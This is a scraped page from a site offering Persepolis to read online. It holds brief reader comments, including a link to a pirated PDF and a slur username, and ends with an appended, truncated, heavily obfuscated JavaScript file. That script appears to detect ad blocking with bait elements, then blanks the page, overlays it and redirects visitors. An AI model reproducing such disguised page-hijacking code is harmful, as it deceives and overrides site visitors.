<div class='blog-admin pid-1800623751' data-level='0' id='c886646207699291092'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
Anonymous
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1536947049554#c886646207699291092' rel='nofollow' title='comment permalink'>
September 15, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=886646207699291092' title='delete comment'>&#215;</a>
</span>
</span>
<p>...</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='Anonymous'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-1800623751' data-level='0' id='c1713505780000272774'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
Anonymous
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1537229605945#c1713505780000272774' rel='nofollow' title='comment permalink'>
September 18, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=1713505780000272774' title='delete comment'>&#215;</a>
</span>
</span>
<p>nice <br /><br /><br /><br /><br /><br /><br /></p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='Anonymous'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-1800623751' data-level='0' id='c9080952845244028403'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
Anonymous
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1539279935107#c9080952845244028403' rel='nofollow' title='comment permalink'>
October 12, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=9080952845244028403' title='delete comment'>&#215;</a>
</span>
</span>
<p>oof</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='Anonymous'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-1800623751' data-level='0' id='c3152122261619362904'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
<a href='http://pornhub.com' rel='nofollow' target='_blank' title='retard'>retard</a>
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1539655016352#c3152122261619362904' rel='nofollow' title='comment permalink'>
October 16, 2018
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=3152122261619362904' title='delete comment'>&#215;</a>
</span>
</span>
<p>so guda</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='retard'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-1800623751' data-level='0' id='c4300112388168957022'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
Anonymous
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1550711181090#c4300112388168957022' rel='nofollow' title='comment permalink'>
February 21, 2019
</a></span>
<span class='item-control blog-admin pid-1800623751'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=4300112388168957022' title='delete comment'>&#215;</a>
</span>
</span>
<p>double oof</p>
<div class='comment_avatar'>
<img alt='avatar' src='//resources.blogblog.com/img/blank.gif' title='Anonymous'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
<div class='blog-admin pid-677627611' data-level='0' id='c79133923199751752'>

                            <div class='comment_inner'>
      
<div class='comment_body'>
<div class='comment_header'>
<div class='comment_avatar_wrap'>
</div>
<div class='clear'></div>
</div>
<div class='comment_name'>
<a href='https://www.blogger.com/profile/01768430375153553506' rel='nofollow' target='_blank' title='Unknown'>Unknown</a>
<div class='comment_author_flag'>admin</div>
</div>
<span class='comment_service'>
<span class='comment_date'><a href='https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html?showComment=1583120056225#c79133923199751752' rel='nofollow' title='comment permalink'>
March 02, 2020
</a></span>
<span class='item-control blog-admin pid-677627611'>
<a class='comment-delete' href='https://www.blogger.com/delete-comment.g?blogID=6686271706546507412&amp;postID=79133923199751752' title='delete comment'>&#215;</a>
</span>
</span>
<p><a href="https://goodfileshare.com/persepolis-pdf/" rel="nofollow">Persepolis</a> is a whole new outtake on a world that we know little about. It is the story of a girl named Marji, and her life growing up during the Iranian revolution. It is a funny with a child interpreting the events that are going on around her. She tries to understand the political unrest that is going on all around her. She doesn&#8217;t quite understand it, and tends to believe whatever she has been told, and then going on to relay that to her parents. The book tries to show that not all of Iran is what it is broadcast-ed to be on the news. I agree that most certainly not all Iranians are the way that they are shown to be, but there are definitely some that are this way. But you still shouldn&#8217;t judge a book by it&#8217;s cover. Just because they live there doesn&#8217;t mean they fit the stereotype. I liked the book, and I thought the author did a good job of conveying the intended purpose. While it wasn&#8217;t a formal book it was a overall success. I would recommend this book to others, it&#8217;s an easy read that gives a whole new perspective of the people of Iran. People who enjoy comics, and a new outlook would like this book.<br /></p>
<div class='comment_avatar'>
<img alt='avatar' src='//www.blogger.com/img/blogger_logo_round_35.png' title='Unknown'/>
</div>
</div>
<div class='clear'></div>
     </div>
     <div class='clear'></div>
<div class='comment_child'></div>
</div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment-iframe.g?blogID=6686271706546507412&amp;postID=88738044140191032' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://readgraphicnovels.blogspot.com/feeds/88738044140191032/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer no-items section' id='footer1'></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div id='creditfix'>
<div class='cpleft'>
&#169; 2023 <a href='https://readgraphicnovels.blogspot.com/'>Read Graphic Novels Online</a>
</div>
<div class='creditfix'>
<div class='cpright'>
Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Blogger'>Blogger</a>
</div>
</div></div>
</div>
</div>
</footer>
<div class='clear'></div>
</div>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-DV98H7S3E8'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-DV98H7S3E8');
      </script>
<script src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57de055811443470' type='text/javascript'></script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY615hjNNG1yQGmqts9HSlKf36roaA:1766245663822';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6686271706546507412','//readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html','6686271706546507412');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6686271706546507412', 'title': 'Read Graphic Novels Online', 'url': 'https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html', 'canonicalUrl': 'https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html', 'homepageUrl': 'https://readgraphicnovels.blogspot.com/', 'searchUrl': 'https://readgraphicnovels.blogspot.com/search', 'canonicalHomepageUrl': 'https://readgraphicnovels.blogspot.com/', 'blogspotFaviconUrl': 'https://readgraphicnovels.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-DV98H7S3E8', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Read Graphic Novels Online - Atom\x22 href\x3d\x22https://readgraphicnovels.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Read Graphic Novels Online - RSS\x22 href\x3d\x22https://readgraphicnovels.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Read Graphic Novels Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6686271706546507412/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Read Graphic Novels Online - Atom\x22 href\x3d\x22https://readgraphicnovels.blogspot.com/feeds/88738044140191032/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '88738044140191032', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s72-c/read-marjane-satrapi-persepolis-1-graphic-novel.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s1600/read-marjane-satrapi-persepolis-1-graphic-novel.jpg', 'pageName': 'Read Marjane Satrapi - Persepolis Graphic Novel Online', 'pageTitle': 'Read Graphic Novels Online: Read Marjane Satrapi - Persepolis Graphic Novel Online', 'metaDescription': 'Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Read Marjane Satrapi - Persepolis Graphic Novel Online', 'description': 'Read Persepolis Graphic Novel Online. The Story of a Childhood By Marjane Satrapi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspxseG0s0is8SA9r6xyuV_WOVznW7o_AfJ8YdKmwng8JWW66lTOt0jejB2tNoR4DaH3R4JJUYMrxwVAaiOXQBN1V9bpZO3cq7TIhu74lRNjBESJsibsZ_rPAQS0v2VeaFccqvH2dCgYc/s1600/read-marjane-satrapi-persepolis-1-graphic-novel.jpg', 'url': 'https://readgraphicnovels.blogspot.com/2017/06/read-marjane-satrapi-persepolis-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 88738044140191032}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
</script>
</body>--></body>
</HTML>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/Regrano/rgno@6afc2f69/rgno-bab.js
body_size: 10298
content:
var _0xad09=['','replace'];function nVRMoWVo(_0x6621x2){return _0x6621x2.toString()[_0xad09[1]](/^[^\/]+\/\*!?/,_0xad09[0])[_0xad09[1]](/\*\/[^\/]+$/,_0xad09[0])};var FKOJKevGzAF = nVRMoWVo(function() {/*!bsxi(crkzqflk(m,x,z,h,b,a){b=crkzqflk(z){obqrok(z<x?'':b(mxopbFkq(z/x)))+((z=z%x)>35?Pqofkd.coljZexoZlab(z+29):z.qlPqofkd(36))};fc(!''.obmixzb(/^/,Pqofkd)){tefib(z--){a[b(z)]=h[z]||b(z)}h=[crkzqflk(b){obqrok a[b]}];b=crkzqflk(){obqrok'\\t+'};z=1};tefib(z--){fc(h[z]){m=m.obmixzb(kbt ObdBum('\\y'+b(z)+'\\y','d'),h[z])}}obqrok m}(';n z=\'y\'+L.P(2g)+L.P(90)+\'4Y\'+L.P(4v)+\'d\'+L.P(2N);h(w.1n(z)){w.1n(z).g.1Y(\'1S\',\'2T\',\'11\');w.1n(z).g.1Y(\'1T\',\'2i\',\'11\');w.1n(z).g.1Y(\'1X\',\'0\',\'11\');w.1n(z).g.1Y(\'4t\',\'2i\',\'11\')};h(z){1y z};h(w.R){w.R.g.1Y(\'1S\',\'3r\',\'11\')};n K=\'\',1r=\'4o\',u=Z.M((Z.Q()*6)+8);1l(n f=0;f<u;f++)K+=1r.19(Z.M(Z.Q()*1r.I));h(u){1y u};n 3e=4,2W=49,32=4m,35=4U,21=0,3z=\'38\',2K=Y(b){n l=!1,f=Y(){h(w.1j){w.3o(\'3q\',q);D.3o(\'2f\',q)}H{w.3n(\'2e\',q);D.3n(\'2b\',q)}},q=Y(){h(!l&&(w.1j||4I.3c===\'2f\'||w.3D===\'3k\')){l=!0;f();b()}};h(w.3D===\'3k\'){b()}H h(w.1j){w.1j(\'3q\',q);D.1j(\'2f\',q)}H{w.3E(\'2e\',q);D.3E(\'2b\',q);n k=!1;2x{k=D.3M==2I&&w.2p}2z(o){};h(k&&k.3m){(Y x(){h(l)G;2x{k.3m(\'1f\')}2z(q){G 47(x,50)};l=!0;f();b()})()}}};D[\'\'+K+\'\']=(Y(){n b={b$:1r+\'+/=\',4c:Y(q){n x=\'\',a,k,l,z,j,i,o,f=0;q=b.q$(q);1e(f<q.I){a=q.1d(f++);k=q.1d(f++);l=q.1d(f++);z=a>>2;j=(a&3)<<4|k>>4;i=(k&15)<<2|l>>6;o=l&63;h(3u(k)){i=o=64}H h(3u(l)){o=64};x=x+17.b$.19(z)+17.b$.19(j)+17.b$.19(i)+17.b$.19(o)};G x},16:Y(q){n k=\'\',a,i,z,j,f,o,x,l=0;q=q.1a(/[^X-4x-3U-9\\+\\/\\=]/d,\'\');1e(l<q.I){j=17.b$.1U(q.19(l++));f=17.b$.1U(q.19(l++));o=17.b$.1U(q.19(l++));x=17.b$.1U(q.19(l++));a=j<<2|f>>4;i=(f&15)<<4|o>>2;z=(o&3)<<6|x;k=k+L.P(a);h(o!=64){k=k+L.P(i)};h(x!=64){k=k+L.P(z)}};k=b.k$(k);G k},q$:Y(b){b=b.1a(/;/d,\';\');n k=\'\';1l(n l=0;l<b.I;l++){n q=b.1d(l);h(q<1D){k+=L.P(q)}H h(q>4E&&q<69){k+=L.P(q>>6|6x);k+=L.P(q&63|1D)}H{k+=L.P(q>>12|3X);k+=L.P(q>>6&63|1D);k+=L.P(q&63|1D)}};G k},k$:Y(b){n l=\'\',q=0,k=5g=1O=0;1e(q<b.I){k=b.1d(q);h(k<1D){l+=L.P(k);q++}H h(k>5f&&k<3X){1O=b.1d(q+1);l+=L.P((k&31)<<6|1O&63);q+=2}H{1O=b.1d(q+1);3s=b.1d(q+2);l+=L.P((k&15)<<12|(1O&63)<<6|3s&63);q+=3}};G l}};n p=[\'5C\',\'5A\',\'2D==\',\'5Z==\',\'5q=\',\'68=\',\'3S\',\'5n\',\'5o\',\'5p==\',\'5r\',\'5s==\',\'5t=\',\'5u=\',\'5m==\',\'5v=\',\'5X\',\'5Y==\',\'5B==\',\'2B==\',\'2C=\',\'5D\',\'5E==\',\'5F=\',\'5w\',\'5k\',\'5z==\',\'5j\',\'53=\',\'54\',\'55\',\'56=\',\'57=\',\'58=\',\'59\',\'5x\',\'52=\',\'5y=\',\'5a\',\'5b\',\'5c=\',\'5d\',\'5e=\',\'5h=\',\'5i=\',\'5G=\',\'5l=\',\'5H=\',\'6z==\',\'6b==\',\'6c==\',\'6d==\',\'6e=\',\'6f\',\'6g\',\'6h\',\'6i\',\'6a\',\'6j\',\'6l==\',\'6m=\',\'6n=\',\'6o=\',\'6p==\',\'6u=\',\'6r\',\'6s=\',\'6t=\',\'6k==\',\'6y=\',\'5T==\',\'2D==\',\'2C=\',\'5K=\',\'5L\',\'5M==\',\'2B==\',\'5N\',\'5O==\',\'5P=\'],T=Z.M(Z.Q()*p.I),r=b.16(p[T]),y=r,A=1,s=\'#5Q\',f=\'#5R\',d=\'#5J\',W=\'#5S\',N=\'\',e=\'5U! 2A 5V 1V 2Y 5W 61.\',c=\'62 2R 66\\\'q 67 2Z 4W. 2A 3g 5I 51 2Z 4V 1l 3V 3W 41 F 2H 42 43 3x 2U 44.\',V=\'45 1V 2Y 46 48 2R, 1V 2H 4y 4z 23 4a 4b. 4e 4d 1V 3g 3T 23 3J, 23 3R, 3O 23 3P.\',O=\'3L 3N! F 3Q 3K 17 3x 2U 4g. F 4B 4D 4f.\',k=0,t=0,l=\'4F.4G\',j=0,C=q()+\'.2J\',m=Y(b,q,l){n k=w.1h(\'37\');k.1K=b;k.2b=q;k.2e=q;k.1j(\'4H\',q);l.1b(k)},J=Y(){};Y v(b){h(b)b=b.24(b.I-15);n l=w.3a(\'37\');1l(n k=l.I;k--;){n q=L(l[k].1K);h(q)q=q.24(q.I-15);h(q===b)G!0};G!1};Y X(b){h(b)b=b.24(b.I-15);n q=w.4J;u=0;1e(u<q.I){1s=q[u].29;h(1s)1s=1s.24(1s.I-15);h(1s===b)G!0;u++};G!1};Y q(b){n k=\'\',l=1r;b=b||30;1l(n q=0;q<b;q++)k+=l.19(Z.M(Z.Q()*l.I));G k};Y o(k){n o=[\'4K\',\'4C==\',\'4L\',\'4N\',\'36\',\'4O==\',\'4P==\',\'4Q=\',\'4R==\',\'4S==\',\'4T\',\'36\'],f=[\'33=\',\'4M==\',\'4A==\',\'4q==\',\'4Z=\',\'4i\',\'4j=\',\'4k=\',\'33=\',\'4l\',\'4n==\',\'4p\',\'4r==\',\'4s==\',\'4u==\',\'4w=\'];u=0;27=[];1e(u<k){z=o[Z.M(Z.Q()*o.I)];a=f[Z.M(Z.Q()*f.I)];z=b.16(z);a=b.16(a);n x=Z.M(Z.Q()*2)+1;h(x==1){l=\'//\'+z+\'/\'+a}H{l=\'//\'+z+\'/\'+q(Z.M(Z.Q()*20)+4)+\'.2J\'};27[u]=2j 2k();27[u].2l=Y(){n b=1;1e(b<7){b++}};27[u].1K=l;u++}};Y i(b,q){n l=\'\';1l(n o=0;o<b.I;o++){n k=b.1d(o);h(2g<=k&&k<4X){l+=L.P((k-q+7)%26+2g)}H h(65<=k&&k<91){l+=L.P((k-q+13)%26+65)}H{l+=L.P(k)}};G l};Y x(b){b=b.1a(/{/d,\'\');b=b.1a(/}/d,\'\');b=b.1a(/|/d,\'\');b=b.1a(/~/d,\'\');G b};Y S(b){};G{6q:Y(b,q){b=b-q;G Z.6w(b)},1Q:Y(b,k){h(8u w.R==\'2P\'){G};n o=\'0.1\',k=y,q=w.1h(\'1A\');q.1g=k;q.g.1m=\'2y\';q.g.1f=\'-1u\';q.g.1z=\'-1u\';q.g.1k=\'2r\';q.g.1x=\'8t\';n a=w.R.2E,x=Z.M(a.I/2);h(x>15){n l=w.1h(\'2q\');l.g.1m=\'2y\';l.g.1k=\'1B\';l.g.1x=\'1B\';l.g.1z=\'-1u\';l.g.1f=\'-1u\';w.R.8s(l,w.R.2E[x]);l.1b(q);n f=w.1h(\'1A\');f.1g=\'2v\';f.g.1m=\'2y\';f.g.1f=\'-1u\';f.g.1z=\'-1u\';w.R.1b(f)}H{q.1g=\'2v\';w.R.1b(q)};j=8r(Y(){h(q){b((q.2m==0),o);b((q.2d==0),o);b((q.1T==\'2T\'),o);b((q.1S==\'2i\'),o);b((q.1X==0),o)}H{b(!0,o)}},2o)},8q:Y(b,q){b=b/q;b=b+3;G Z.M(b)},1J:Y(q,a){h((q)&&(k==0)){k=1;D[\'\'+K+\'\'].1v()}H{h(D[\'\'+K+\'\']){h(!D[\'\'+K+\'\'].2n){n O=b.16(\'8p\'),T=w.6v(O);h((T)&&(k==0)){h((2W%3)==0){n j=\'8o=\';j=b.16(j);h(v(j)){h(T.1R.1a(/\\p/d,\'\').I==0){k=1;D[\'\'+K+\'\'].1v()}};h(j){1y j}}}}};n V=!1;h(k==0){h((32%3)==0){h(!D[\'\'+K+\'\'].2n){n e=[\'8n==\',\'8m==\',\'8l=\',\'8k=\',\'8j=\'],d=18,y=e.I,f=e[Z.M(Z.Q()*y)],l=f;1e(f==l){l=e[Z.M(Z.Q()*y)]};f=x(f);f=i(f,d);f=b.16(f);l=x(l);l=i(l,d);l=b.16(l);h(e){1y e};n p=2j 2k(),s=2j 2k();p.2l=Y(){o(Z.M(Z.Q()*2)+1);s.1K=l;h(l){1y l};o(Z.M(Z.Q()*2)+1)};s.2l=Y(){k=1;o(Z.M(Z.Q()*3)+1);D[\'\'+K+\'\'].1v()};p.1K=f;h(f){1y f};h((35%3)==0){p.2b=Y(){h((p.1x<8)&&(p.1x>0)){D[\'\'+K+\'\'].1v()}}};n t=[\'8i/8h=\',\'8f\',\'84=\',\'8w=\',\'8d/8c\',\'8b=\',\'8a\'],W=[\'8z==\',\'8y=\',\'8x=\',\'89\'],c=t.I,z=t[Z.M(Z.Q()*c)],c=W.I,r=W[Z.M(Z.Q()*c)];z=b.16(z);r=b.16(r);z=z.1a(\'88.87\',r);z=\'//\'+z;D[\'1M\']=0;n u=Y(){h((1M>0)&&(1M%39==0)){}H{D[\'\'+K+\'\'].1v();h(1M){1y 1M}}};m(z,u,w.R);D[\'\'+K+\'\'].2n=!0};D[\'\'+K+\'\'].1J=Y(){G}}}}},1v:Y(){h(D[\'\'+K+\'\'].1J){1y D[\'\'+K+\'\'].1J};h(D[\'\'+K+\'\'].1Q){1y D[\'\'+K+\'\'].1Q};h(t==1){n X=2u.3f(\'2t\');h(X>0){G!0}H{2u.1P(\'2t\',(Z.Q()+1)*2o)}};n z=\'86\';z=b.16(z);n N=w.3b||w.3a(\'3b\')[0],a=w.1h(\'g\');a.3c=\'1p/85\';h(a.3d){a.3d.1c=z}H{a.1b(w.8v(z))};N.1b(a);8g(j);w.R.1R=\'\';w.R.g.1c+=\'14:1B !11\';w.R.g.1c+=\'1C:1B !11\';n C=w.2p.2d||D.3Z||w.R.2d,r=D.8T||w.R.2m||w.2p.2m,x=w.1h(\'1A\'),y=q();x.1g=y;x.g.1m=\'2L\';x.g.1f=\'0\';x.g.1z=\'0\';x.g.1x=C+\'1Z\';x.g.1k=r+\'1Z\';x.g.2O=s;x.g.2h=\'8U\';w.R.1b(x);n i=\'<x 29="8V://8W.8S/92;"><2F 1g="2w" 1x="3y" 1k="40"><2S 1g="2G" 1x="3y" 1k="40" 8R:29="8H:2S/8P;8Z,8A+8B+8C+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+E+8D+8E+8Q/8F/8Y/8G/8I/8J+/8K/8L+8M/8N+8O/8e/83/7g/81/6V/6W+70/71+72+73+74+75+6U/76+78/79+7x/82+7y+7z+7a+7b/7c+7d/77/6S/6H+6R+6Y/6Z+6A+6B+6C+B+6D/6E/6F/6X/6G/6I/+6J/6K++6L/6M/6N+6O/6P+6Q+7e==">;</2F></x>\';i=i.1a(\'2w\',q());i=i.1a(\'2G\',q());n o=w.1h(\'1A\');o.1R=i;o.g.1m=\'2y\';o.g.1F=\'1W\';o.g.1f=\'1W\';o.g.1x=\'7f\';o.g.1k=\'7D\';o.g.2h=\'2Q\';o.g.1X=\'.6\';o.g.2V=\'3i\';o.1j(\'7G\',Y(){l=l.7H(\'\').7I().7J(\'\');D.3h.29=\'//\'+l});w.1n(y).1b(o);n k=w.1h(\'1A\'),J=q();k.1g=J;k.g.1m=\'2L\';k.g.1z=r/7+\'1Z\';k.g.7N=C-2N+\'1Z\';k.g.7P=r/3.5+\'1Z\';k.g.2O=\'#7Q\';k.g.2h=\'2Q\';k.g.1c+=\'U-1I: "7R 7S", 1H, 1G, 1E-1w !11\';k.g.1c+=\'7T-1k: 7U !11\';k.g.1c+=\'U-1q: 7V !11\';k.g.1c+=\'1p-1L: 1N !11\';k.g.1c+=\'1C: 7W 